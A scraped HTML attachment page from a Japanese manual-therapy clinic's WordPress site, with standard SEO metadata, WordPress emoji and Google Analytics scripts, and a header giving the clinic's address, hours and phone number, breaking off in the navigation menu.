

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://to-be-cure.jp/blog/%E8%85%B0%E7%97%9B%E3%81%8C%E8%B6%B3%E9%A6%96%E3%81%A7%E6%94%B9%E5%96%84%EF%BC%9F%EF%BC%81/attachment/img_3349/
body_size: 47367
content:
<!DOCTYPE html>
<html dir="ltr" lang="ja" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>img_3349 | トゥービー整体</title>

		<!-- All in One SEO 4.4.7.1 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="http://to-be-cure.jp/blog/%e8%85%b0%e7%97%9b%e3%81%8c%e8%b6%b3%e9%a6%96%e3%81%a7%e6%94%b9%e5%96%84%ef%bc%9f%ef%bc%81/attachment/img_3349/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.7.1" />
		<meta property="og:locale" content="ja_JP" />
		<meta property="og:site_name" content="トゥービー整体 | Body Care HOUSE" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="img_3349 | トゥービー整体" />
		<meta property="og:url" content="http://to-be-cure.jp/blog/%e8%85%b0%e7%97%9b%e3%81%8c%e8%b6%b3%e9%a6%96%e3%81%a7%e6%94%b9%e5%96%84%ef%bc%9f%ef%bc%81/attachment/img_3349/" />
		<meta property="article:published_time" content="2016-11-27T11:21:05+00:00" />
		<meta property="article:modified_time" content="2016-11-27T11:21:05+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="img_3349 | トゥービー整体" />
		<meta name="google" content="nositelinkssearchbox" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"http:\/\/to-be-cure.jp\/blog\/%e8%85%b0%e7%97%9b%e3%81%8c%e8%b6%b3%e9%a6%96%e3%81%a7%e6%94%b9%e5%96%84%ef%bc%9f%ef%bc%81\/attachment\/img_3349\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/to-be-cure.jp\/#listItem","position":1,"item":{"@type":"WebPage","@id":"http:\/\/to-be-cure.jp\/","name":"\u5bb6","description":"\u30aa\u30b9\u30b0\u30c3\u30c9\u60a3\u8005\u306e95%\u306e\u65b9\u304c\u4e00\u56de\u306e\u65bd\u8853\u3067\u75db\u307f\u3092\u6c17\u306b\u305b\u305a\u904b\u52d5\u51fa\u6765\u308b\u3088\u3046\u306b\u306a\u308a\u307e\u3059\uff01\uff01 \uff19\u5272\u306e\u65b9\u304c2\u56de\u306e\u65bd\u8853\u3067\u7d42\u4e86","url":"http:\/\/to-be-cure.jp\/"},"nextItem":"http:\/\/to-be-cure.jp\/blog\/%e8%85%b0%e7%97%9b%e3%81%8c%e8%b6%b3%e9%a6%96%e3%81%a7%e6%94%b9%e5%96%84%ef%bc%9f%ef%bc%81\/attachment\/img_3349\/#listItem"},{"@type":"ListItem","@id":"http:\/\/to-be-cure.jp\/blog\/%e8%85%b0%e7%97%9b%e3%81%8c%e8%b6%b3%e9%a6%96%e3%81%a7%e6%94%b9%e5%96%84%ef%bc%9f%ef%bc%81\/attachment\/img_3349\/#listItem","position":2,"item":{"@type":"WebPage","@id":"http:\/\/to-be-cure.jp\/blog\/%e8%85%b0%e7%97%9b%e3%81%8c%e8%b6%b3%e9%a6%96%e3%81%a7%e6%94%b9%e5%96%84%ef%bc%9f%ef%bc%81\/attachment\/img_3349\/","name":"img_3349","url":"http:\/\/to-be-cure.jp\/blog\/%e8%85%b0%e7%97%9b%e3%81%8c%e8%b6%b3%e9%a6%96%e3%81%a7%e6%94%b9%e5%96%84%ef%bc%9f%ef%bc%81\/attachment\/img_3349\/"},"previousItem":"http:\/\/to-be-cure.jp\/#listItem"}]},{"@type":"ItemPage","@id":"http:\/\/to-be-cure.jp\/blog\/%e8%85%b0%e7%97%9b%e3%81%8c%e8%b6%b3%e9%a6%96%e3%81%a7%e6%94%b9%e5%96%84%ef%bc%9f%ef%bc%81\/attachment\/img_3349\/#itempage","url":"http:\/\/to-be-cure.jp\/blog\/%e8%85%b0%e7%97%9b%e3%81%8c%e8%b6%b3%e9%a6%96%e3%81%a7%e6%94%b9%e5%96%84%ef%bc%9f%ef%bc%81\/attachment\/img_3349\/","name":"img_3349 | \u30c8\u30a5\u30fc\u30d3\u30fc\u6574\u4f53","inLanguage":"ja","isPartOf":{"@id":"http:\/\/to-be-cure.jp\/#website"},"breadcrumb":{"@id":"http:\/\/to-be-cure.jp\/blog\/%e8%85%b0%e7%97%9b%e3%81%8c%e8%b6%b3%e9%a6%96%e3%81%a7%e6%94%b9%e5%96%84%ef%bc%9f%ef%bc%81\/attachment\/img_3349\/#breadcrumblist"},"author":{"@id":"http:\/\/to-be-cure.jp\/author\/suzuki\/#author"},"creator":{"@id":"http:\/\/to-be-cure.jp\/author\/suzuki\/#author"},"datePublished":"2016-11-27T11:21:05+09:00","dateModified":"2016-11-27T11:21:05+09:00"},{"@type":"Organization","@id":"http:\/\/to-be-cure.jp\/#organization","name":"\u30c8\u30a5\u30fc\u30d3\u30fc\u6574\u4f53","url":"http:\/\/to-be-cure.jp\/"},{"@type":"Person","@id":"http:\/\/to-be-cure.jp\/author\/suzuki\/#author","url":"http:\/\/to-be-cure.jp\/author\/suzuki\/","name":"\u9662\u9577 \u9234\u6728","image":{"@type":"ImageObject","@id":"http:\/\/to-be-cure.jp\/blog\/%e8%85%b0%e7%97%9b%e3%81%8c%e8%b6%b3%e9%a6%96%e3%81%a7%e6%94%b9%e5%96%84%ef%bc%9f%ef%bc%81\/attachment\/img_3349\/#authorImage","url":"http:\/\/to-be-cure.jp\/wp-content\/uploads\/2016\/05\/image1-e1463623487467-96x96.jpg","width":96,"height":96,"caption":"\u9662\u9577 \u9234\u6728"}},{"@type":"WebSite","@id":"http:\/\/to-be-cure.jp\/#website","url":"http:\/\/to-be-cure.jp\/","name":"\u30c8\u30a5\u30fc\u30d3\u30fc\u6574\u4f53","description":"Body Care HOUSE","inLanguage":"ja","publisher":{"@id":"http:\/\/to-be-cure.jp\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="トゥービー整体 &raquo; フィード" href="http://to-be-cure.jp/feed/" />
<link rel="alternate" type="application/rss+xml" title="トゥービー整体 &raquo; コメントフィード" href="http://to-be-cure.jp/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="トゥービー整体 &raquo; img_3349 のコメントのフィード" href="http://to-be-cure.jp/blog/%e8%85%b0%e7%97%9b%e3%81%8c%e8%b6%b3%e9%a6%96%e3%81%a7%e6%94%b9%e5%96%84%ef%bc%9f%ef%bc%81/attachment/img_3349/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/to-be-cure.jp\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='animation-css' href='http://to-be-cure.jp/wp-content/themes/to-be-cure/css/ani.css' type='text/css' media='all' />
<link rel='stylesheet' id='to-be-cure-base-css' href='http://to-be-cure.jp/wp-content/themes/to-be-cure/style.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='to-be-cure-common-css' href='http://to-be-cure.jp/wp-content/themes/to-be-cure/style-common.css?ver=20160516-1638' type='text/css' media='all' />
<link rel='stylesheet' id='font-awsome-css' href='https://maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='http://to-be-cure.jp/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://to-be-cure.jp/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://fonts.googleapis.com/css?family=Merriweather%3A400%2C700%2C900%2C400italic%2C700italic%2C900italic%7CMontserrat%3A400%2C700%7CInconsolata%3A400&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='http://to-be-cure.jp/wp-content/themes/to-be-cure/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<script type='text/javascript' src='http://to-be-cure.jp/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://to-be-cure.jp/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<!--[if lt IE 9]>
<script type='text/javascript' src='http://to-be-cure.jp/wp-content/themes/to-be-cure/js/html5.js?ver=3.7.3' id='twentysixteen-html5-js'></script>
<![endif]-->
<script type='text/javascript' src='http://to-be-cure.jp/wp-content/themes/to-be-cure/js/keyboard-image-navigation.js?ver=20160412' id='twentysixteen-keyboard-image-navigation-js'></script>
<script type='text/javascript' src='http://to-be-cure.jp/wp-content/plugins/google-analyticator/external-tracking.min.js?ver=6.5.7' id='ga-external-tracking-js'></script>
<link rel="https://api.w.org/" href="http://to-be-cure.jp/wp-json/" /><link rel="alternate" type="application/json" href="http://to-be-cure.jp/wp-json/wp/v2/media/452" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://to-be-cure.jp/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<link rel='shortlink' href='http://to-be-cure.jp/?p=452' />
<link rel="alternate" type="application/json+oembed" href="http://to-be-cure.jp/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fto-be-cure.jp%2Fblog%2F%25e8%2585%25b0%25e7%2597%259b%25e3%2581%258c%25e8%25b6%25b3%25e9%25a6%2596%25e3%2581%25a7%25e6%2594%25b9%25e5%2596%2584%25ef%25bc%259f%25ef%25bc%2581%2Fattachment%2Fimg_3349%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://to-be-cure.jp/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fto-be-cure.jp%2Fblog%2F%25e8%2585%25b0%25e7%2597%259b%25e3%2581%258c%25e8%25b6%25b3%25e9%25a6%2596%25e3%2581%25a7%25e6%2594%25b9%25e5%2596%2584%25ef%25bc%259f%25ef%25bc%2581%2Fattachment%2Fimg_3349%2F&#038;format=xml" />
<!-- Google Analytics Tracking by Google Analyticator 6.5.7 -->
<script type="text/javascript">
    var analyticsFileTypes = [];
    var analyticsSnippet = 'disabled';
    var analyticsEventTracking = 'enabled';
</script>
<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-37709219-32', 'auto');
 
	ga('send', 'pageview');
</script>
</head>

<body class="attachment attachment-template-default single single-attachment postid-452 attachmentid-452 attachment-jpeg">
<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">コンテンツへスキップ</a>

        <header id="masthead" class="" role="banner">
            <div class="site-header">
                <!-- <div class="site-header-main container-fluid"> -->
                <div class="container-fluid">
                    <div class="row">
                        <div class="col-xs-12 col-sm-12 col-md-4 col-lg-4">
                            <h1 class="site-title"><a href="http://to-be-cure.jp/" rel="home"><img alt="トゥービー整体" src="http://to-be-cure.jp/wp-content/uploads/2017/10/logo01_01.png"></a></h1>
                            <div class="top-addr-container">
                              <div class="top-addr-left">〒474-0071</div>
															<div class="top-addr-right">愛知県大府市梶田町6丁目222番地<br>マジェスティ梶田101号室</div>
                            </div>
                        </div>
                        <div class="col-xs-12 col-sm-12 col-md-4 col-lg-4">
                            <div class="topmid-contaier">
                                <div class="topmid-camp-banner">
                                    毎月<span class="percent">20人</span>以上のオスグッド患者様来院!!<br>
                                    愛知県外からも多数来院!!
                                </div>
                                <div class="topmid-mail-button" style="margin-top:20px;">
                                    <a href="/contact#contact-mail">メールでのお問い合わせはコチラ <i class="fa fa-mail-reply-all"></i></a>
                                </div>
                                <!--
                                <div class="div-nozomi11-header btn-cv is-reflection is-trembling is-bounce" style="display:none;">
                                    <a href="http://nozomi11.to-be-cure.jp/筋膜剥がし/"> 筋膜剥がし / 筋膜整体<br>詳しくはコチラ!!</a>
                                </div>
                                -->
                            </div>
                        </div>
                        <div class="col-xs-12 col-sm-12 col-md-4 col-lg-4 text-center">
                            <div class="topright-container">
                                <div class="eigyo-container">
                                    <div class="eigyo-body"><span class="eigyo-label">受付時間</span> 10:00 〜 21:00</div>
                                    <div class="eigyo-body"><span class="eigyo-label">定休日</span> 火・水</div>
                                </div>
																<div class="sp-tel-waku"><a href="tel:09070335485"><span style="color:black; font-weight:bold; font-size:18px;">【電話】 090-7033-5485</span></a></div>
                                <div class="sr-only">タップで電話がかけられます</div>
                            </div>
                        </div>
                    </div>
                </div>
    
                <div class="sp-menu">
                                            <button id="menu-toggle" class="menu-toggle">メニューはこちら</button>
                                    </div><!-- .site-header-main -->
            </div>

            <div id="site-header-menu" class="site-header-menu">
                                    <nav id="site-navigation" class="main-navigation" role="navigation" aria-label="メインメニュー">
                        <div class="menu-top-navi-container"><ul id="menu-top-navi" class="primary-menu"><li id="menu-item-23" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23"><a href="http://to-be-cure.jp/">トップ</a></li>
